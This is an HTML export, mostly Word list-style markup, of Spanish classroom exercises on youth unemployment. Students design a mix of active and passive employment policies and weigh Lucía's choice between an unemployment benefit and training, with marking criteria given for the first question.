l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:705251093;\n\tmso-list-template-ids:-2069626014;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:857278607;\n\tmso-list-template-ids:677552680;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3\n\t{mso-list-id:1169826449;\n\tmso-list-template-ids:-1458929352;}\n@list l3:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l3:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l3:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l3:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4\n\t{mso-list-id:2122334829;\n\tmso-list-template-ids:72403226;}\n@list l4:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l4:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l4:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l4:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “Oficina de empleo juvenil en tu ciudad: ¿qué políticas eliges?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl ayuntamiento de tu ciudad está preocupado por el paro juvenil. Según los últimos datos, la tasa de desempleo entre 16 y 24 años ronda el 25 %, claramente por encima de la media nacional. Muchos jóvenes cuentan historias similares:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Terminan un ciclo de FP o Bachillerato y pasan meses encadenando entrevistas sin éxito.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Algunos aceptan trabajos muy precarios, con contratos de pocas horas o de pocos días.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Otros se desaniman y dejan de buscar, volviendo a estudiar “sin una idea clara” de hacia dónde orientar su formación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una reunión del Consejo Local de Empleo se debate qué hacer. En la mesa hay dos tipos de propuestas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas pasivas de empleo\u003C\/strong\u003E: aumentar la duración y cuantía de las prestaciones y subsidios para jóvenes desempleados, para que tengan ingresos mínimos mientras no encuentran trabajo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E- Políticas activas de empleo\u003C\/strong\u003E: cursos de formación específicos, talleres de búsqueda de empleo, orientación profesional, ayudas a la contratación de jóvenes, fomento del emprendimiento, etc., gestionadas a través del Sistema Nacional de Empleo (SEPE y servicios autonómicos).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe piden que formes parte de un grupo de estudiantes que redactará una propuesta para el pleno municipal.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Diferencia políticas activas y pasivas en este contexto\u003Cbr \/\u003EEn 8–10 líneas, explica con tus palabras qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey qué son\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede empleo, usando ejemplos aplicados a jóvenes de tu ciudad (prestaciones, cursos, incentivos a la contratación, orientación…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Selecciona un “pack” de medidas\u003Cbr \/\u003EDiseña un paquete de\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E4 medidas concretas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Epara el plan municipal de empleo juvenil:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E3 medidas activas\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Como máximo\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003E1 medida pasiva\u003C\/strong\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPara cada medida, indica en 2–3 líneas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué consiste.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué problema pretende resolver (falta de formación, falta de experiencia, falta de ingresos, desánimo…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Justifica tu combinación\u003Cbr \/\u003EEn 8–10 líneas, justifica por qué has elegido esa combinación de medidas (no solo activas, no solo pasivas). Explica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué aporta cada tipo de política.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Por qué no es suficiente centrarse solo en “dar ayudas” ni solo en “dar cursos”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003EDiferencia de forma clara y correcta políticas activas (mejorar empleabilidad \/ crear empleo) y pasivas (mantener renta de desempleados).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003EEl “pack” de medidas es coherente, concreto y adaptado al problema del paro juvenil (no son ideas vagas).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELa justificación muestra comprensión de que se necesita equilibrio: apoyo económico + mejora de empleabilidad.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ESe valora el uso de vocabulario específico (SEPE, empleabilidad, subsidio, incentivo a la contratación, orientación laboral).\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l4 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Subsidios vs formación: el dilema de Lucía”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía tiene 27 años. Terminó un grado universitario hace tres años y, desde entonces, ha trabajado de forma intermitente en empleos precarios no relacionados con sus estudios. Hace unos meses se quedó en paro y ahora tiene derecho a\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Eprestación por desempleo\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Edurante 12 meses.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn la oficina de empleo, la orientadora le explica dos posibilidades:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E1. Cobrar la prestación\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Esin obligaciones adicionales más allá de renovar la demanda de empleo periódicamente.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstrong\u003E2. Inscribirse en un itinerario de política activa\u003C\/strong\u003E, que incluye:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECurso de competencias digitales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETaller de búsqueda activa de empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPosibilidad de hacer prácticas en una empresa local.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELucía comenta:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Después de tanta frustración, casi me apetece estar un año tranquila cobrando el paro, pero también sé que si no hago nada ahora, en un año estaré igual o peor”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn el tema habéis visto que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas pasivas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E(como la prestación) ayudan a mantener la renta y evitar pobreza a corto plazo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"margin-left: 36.0pt; mso-list: l3 level1 lfo2; tab-stops: list 36.0pt; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 10pt;\"\u003E·\u003Cspan style=\"font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003ELas\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Epolíticas activas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ebuscan mejorar la empleabilidad y reducir el desempleo a medio y largo plazo (formación, orientación, ayudas a la contratación, fomento del autoempleo…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Ventajas y riesgos de cada opción\u003Cbr \/\u003EHaz una tabla sencilla con dos columnas (política pasiva \/ política activa) y escribe al menos\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres ventajas\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ey\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong\u003Etres riesgos o inconvenientes\u003C\/strong\u003E\u003Cspan class=\"apple-converted-space\"\u003E\u0026nbsp;\u003C\/span\u003Ede cada opción en el caso de Lucía.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Recomienda un plan mixto para Lucía\u003Cbr \/\u003EEn 8–10 líneas, redacta un consejo para Lucía combinando ambas opciones:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Te parece razonable que reserve una parte del tiempo para descansar y estabilizarse?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"font-size: medium; text-align: start;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Cómo podría aprovechar al mismo tiempo las políticas activas para no “perder el 